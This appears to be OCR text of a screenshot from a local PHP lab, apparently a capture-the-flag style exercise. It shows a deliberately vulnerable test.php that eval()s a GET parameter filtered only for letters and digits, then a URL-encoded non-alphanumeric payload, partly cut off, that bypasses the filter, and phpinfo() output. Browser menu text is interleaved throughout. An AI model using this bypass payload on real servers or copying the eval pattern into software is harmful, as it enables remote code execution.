 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/test.php?shell=%24__%3D('>'>'<')%2B('>'>'<')%3B%24_%3D%24 php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1/test.php?shell=%24__%3D('%3E'%3E'%3C')%2B('%3E'%3E'%3C')%3B%24_%3D%24__%2F%24__%3B%24____%3D''%3B%24___%3D%22%E7%9E%B0%22%3B%24____.%3D~(%24___%7B%24_%7D)%3B%24___%3D%22%E5%92
%8C%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E5%92%8C%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E7%9A%84%22%3B%24____.%3D~(%24___%7B%24_%7D)%3B%24___%3D%22
%E5%8D%8A%22%3B%24____.%3D~(%24___%7B%24_%7D)%3B%24___%3D%22%E5%A7%8B%22%3B%24____.%3D~(%24___%7B%24__%7D)%3B%24_____%3D'_'%3B%24___%3D%22%E4%BF%AF%22%3B%24_____.%3D~(%24___
%7B%24__%7D)%3B%24___%3D%22%E7%9E%B0%22%3B%24_____.%3D~(%24___%7B%24__%7D)%3B%24___%3D%22%E6%AC%A1%22%3B%24_____.%3D~(%24___%7B%24_%7D)%3B%24___%3D%22%E7%AB%99%22%3B%24_____.%3D~
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
2=phpinfo();
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
if(preg_match('/[a-z0-9]/is',$_GET['shell'])){
echo "Hacker!!!";
}else{
eval($_GET['shell']);
}
?>
PHP Version 7.0.12
php
System Windows NT WHOAMI 10.0 build 19041 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared"
"--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI